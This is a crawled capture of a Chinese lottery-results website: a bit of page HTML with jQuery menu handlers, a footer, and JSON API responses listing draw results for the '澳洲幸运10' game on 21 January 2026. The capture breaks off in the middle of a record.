			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 292
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 16:45:27","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,01,07,06,09,02,05,08,03,04","drawCount":201,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 16:43:40","drawTime":"2026-01-21 16:48:40","preDrawIssue":21291510,"drawIssue":21291511,"firstNum":10,"secondNum":1,"thirdNum":7,"fourthNum":6,"fifthNum":9,"sixthNum":2,"seventhNum":5,"eighthNum":8,"ninthNum":3,"tenthNum":4,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 5032
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 16:43:40","preDrawIssue":21291510,"preDrawCode":"10,01,07,06,09,02,05,08,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:38:40","preDrawIssue":21291509,"preDrawCode":"07,09,03,05,04,02,10,01,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:33:40","preDrawIssue":21291508,"preDrawCode":"10,08,07,01,02,05,06,03,09,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:28:40","preDrawIssue":21291507,"preDrawCode":"04,05,06,03,09,02,08,01,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:23:40","preDrawIssue":21291506,"preDrawCode":"09,08,04,10,02,05,03,07,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:18:40","preDrawIssue":21291505,"preDrawCode":"02,03,08,06,04,07,09,01,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:13:40","preDrawIssue":21291504,"preDrawCode":"02,08,10,04,05,01,07,06,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:08:40","preDrawIssue":21291503,"preDrawCode":"08,01,07,10,09,05,03,02,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:03:40","preDrawIssue":21291502,"preDrawCode":"07,06,05,03,02,08,01,09,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:58:40","preDrawIssue":21291501,"preDrawCode":"06,07,04,01,10,05,03,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:53:40","preDrawIssue":21291500,"preDrawCode":"07,05,03,02,04,06,01,08,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:48:40","preDrawIssue":21291499,"preDrawCode":"02,01,05,03,07,10,09,04,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:43:40","preDrawIssue":21291498,"preDrawCode":"02,06,09,07,01,04,10,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:38:40","preDrawIssue":21291497,"preDrawCode":"04,09,01,02,08,10,07,03,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:33:40","preDrawIssue":21291496,"preDrawCode":"08,06,05,02,03,07,10,09,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:28:40","preDrawIssue":21291495,"preDrawCode":"10,07,05,02,06,03,09,08,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:23:40","preDrawIssue":21291494,"preDrawCode":"03,10,06,07,04,02,09,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:18:40","preDrawIssue":21291493,"preDrawCode":"10,09,07,06,03,02,05,08,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:13:40","preDrawIssue":21291492,"preDrawCode":"03,09,05,08,01,04,07,10,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:08:40","preDrawIssue":21291491,"preDrawCode":"04,03,08,07,01,05,10,06,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:03:40","preDrawIssue":21291490,"preDrawCode":"10,07,01,03,06,09,08,05,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:58:40","preDrawIssue":21291489,"preDrawCode":"06,05,10,08,09,07,03,01,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:53:40","preDrawIssue":21291488,"preDrawCode":"05,04,02,07,03,10,09,08,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:48:40","preDrawIssue":21291487,"preDrawCode":"03,05,02,09,04,10,01,07,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:43:40","preDrawIssue":21291486,"preDrawCode":"10,08,04,06,09,01,07,05,03,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:38:40","preDrawIssue":21291485,"preDrawCode":"01,07,09,02,05,06,08,10,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:33:40","preDrawIssue":21291484,"preDrawCode":"07,03,01,09,02,06,04,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:28:40","preDrawIssue":21291483,"preDrawCode":"10,03,01,04,09,06,02,05,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:23:40","preDrawIssue":21291482,"preDrawCode":"08,07,06,09,04,02,10,05,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:18:40","preDrawIssue":21291481,"preDrawCode":"01,02,09,08,04,10,06,05,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:13:40","preDrawIssue":21291480,"preDrawCode":"06,10,03,02,08,05,04,09,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:08:40","preDrawIssue":21291479,"preDrawCode":"08,10,05,07,01,04,09,03,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:03:40","preDrawIssue":21291478,"preDrawCode":"04,05,02,09,03,01,10,07,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:58:40","preDrawIssue":21291477,"preDrawCode":"09,04,07,08,06,05,01,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:53:40","preDrawIssue":21291476,"preDrawCode":"07,04,03,10,05,09,06,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:48:40","preDrawIssue":21291475,"preDrawCode":"07,03,04,10,01,06,02,08,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:43:40","preDrawIssue":21291474,"preDrawCode":"07,10,02,03,04,06,01,05,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:38:40","preDrawIssue":21291473,"preDrawCode":"07,10,01,08,09,04,03,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:33:40","preDrawIssue":21291472,"preDrawCode":"09,08,05,03,06,04,02,10,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:28:40","preDrawIssue":21291471,"preDrawCode":"07,05,01,04,10,08,06,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:23:40","preDrawIssue":21291470,"preDrawCode":"10,05,01,03,07,09,08,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:18:40","preDrawIssue":21291469,"preDrawCode":"07,02,06,01,04,03,05,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:13:40","preDrawIssue":21291468,"preDrawCode":"03,04,05,01,06,08,09,07,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:08:40","preDrawIssue":21291467,"preDrawCode":"05,08,01,09,07,02,04,06,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:03:40","preDrawIssue":21291466,"preDrawCode":"08,10,01,03,06,04,02,07,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:58:40","preDrawIssue":21291465,"preDrawCode":"02,07,01,10,06,03,04,09,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:53:40","preDrawIssue":21291464,"preDrawCode":"07,02,09,04,03,10,05,06,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 12:48:40","preDrawIssue":21291463,"preDrawCode":"02,06,10,08,01,09,05,03,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 12:43:40","preDrawIssue":21291462,"preDrawCode":"05,08,04,01,02,10,03,06,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 12:38:40","preDrawIssue":21291461,"preDrawCode":"09,01,10,04,05,02,06,08,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:33:40","preDrawIssue":21291460,"preDrawCode":"06,02,04,05,01,10,07,09,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 12:28:40","preDrawIssue":21291459,"preDrawCode":"06,07,04,08,10,02,01,09,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:23:40","preDrawIssue":21291458,"preDrawCode":"06,07,01,03,09,10,08,04,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 12:18:40","preDrawIssue":21291457,"preDrawCode":"07,09,04,02,10,08,06,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:13:40","preDrawIssue":21291456,"preDrawCode":"07,01,09,04,10,05,08,02,06,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:08:40","preDrawIssue":21291455,"preDrawCode":"10,03,04,07,05,02,01,09,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 12:03:40","preDrawIssue":21291454,"preDrawCode":"04,06,05,02,09,07,10,01,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:58:40","preDrawIssue":21291453,"preDrawCode":"01,09,04,10,02,03,08,07,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:53:40","preDrawIssue":21291452,"preDrawCode":"03,09,05,06,02,07,10,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:48:40","preDrawIssue":21291451,"preDrawCode":"08,07,09,05,06,04,03,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:43:40","preDrawIssue":21291450,"preDrawCode":"05,03,06,08,01,02,10,04,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:38:40","preDrawIssue":21291449,"preDrawCode":"02,04,05,07,06,08,01,10,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:33:40","preDrawIssue":21291448,"preDrawCode":"09,03,02,05,06,04,07,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:28:40","preDrawIssue":21291447,"preDrawCode":"04,06,05,01,08,02,03,07,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:23:40","preDrawIssue":21291446,"preDrawCode":"03,06,07,04,09,01,05,08,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:18:40","preDrawIssue":21291445,"preDrawCode":"07,08,05,01,09,04,03,10,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:13:40","preDrawIssue":21291444,"preDrawCode":"06,09,07,10,05,01,02,04,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 11:08:40","preDrawIssue":21291443,"preDrawCode":"09,08,04,06,01,02,03,10,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 11:03:40","preDrawIssue":21291442,"preDrawCode":"01,10,02,08,05,06,07,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:58:40","preDrawIssue":21291441,"preDrawCode":"06,02,08,07,01,03,05,09,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:53:40","preDrawIssue":21291440,"preDrawCode":"07,05,06,10,03,01,08,09,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:48:40","preDrawIssue":21291439,"preDrawCode":"10,07,05,03,09,04,08,01,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:43:40","preDrawIssue":21291438,"preDrawCode":"01,04,06,10,09,05,03,02,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:38:40","preDrawIssue":21291437,"preDrawCode":"08,02,01,05,09,07,03,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:33:40","preDrawIssue":21291436,"preDrawCode":"01,09,04,07,10,08,03,06,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:28:40","preDrawIssue":21291435,"preDrawCode":"06,04,03,09,05,08,10,02,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:23:40","preDrawIssue":21291434,"preDrawCode":"02,10,05,07,04,08,01,03,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:18:40","preDrawIssue":21291433,"preDrawCode":"01,10,09,06,05,03,02,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:13:40","preDrawIssue":21291432,"preDrawCode":"07,01,09,03,10,06,04,02,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 10:08:40","preDrawIssue":21291431,"preDrawCode":"01,02,05,04,03,10,08,07,06,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 10:03:40","preDrawIssue":21291430,"preDrawCode":"10,09,03,05,08,02,06,07,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:58:40","preDrawIssue":21291429,"preDrawCode":"06,08,07,02,01,10,04,03,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:53:40","preDrawIssue":21291428,"preDrawCode":"01,10,08,04,07,09,03,05,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:48:40","preDrawIssue":21291427,"preDrawCode":"05,07,02,06,03,01,04,09,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:43:40","preDrawIssue":21291426,"preDrawCode":"09,03,10,02,06,08,04,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:38:40","preDrawIssue":21291425,"preDrawCode":"02,01,10,04,07,08,05,09,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:33:40","preDrawIssue":21291424,"preDrawCode":"01,08,06,02,05,09,07,04,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:28:40","preDrawIssue":21291423,"preDrawCode":"08,02,03,04,05,06,09,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:23:40","preDrawIssue":21291422,"preDrawCode":"04,08,06,02,05,10,07,01,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:18:40","preDrawIssue":21291421,"preDrawCode":"10,07,03,05,04,09,01,08,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 09:13:40","preDrawIssue":21291420,"preDrawCode":"09,10,02,08,05,03,06,07,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:08:40","preDrawIssue":21291419,"preDrawCode":"07,05,06,02,10,01,08,04,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 09:03:40","preDrawIssue":21291418,"preDrawCode":"05,06,01,07,09,04,08,10,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:58:40","preDrawIssue":21291417,"preDrawCode":"05,07,03,01,09,10,08,04,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:53:40","preDrawIssue":21291416,"preDrawCode":"03,04,08,01,09,07,06,02,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 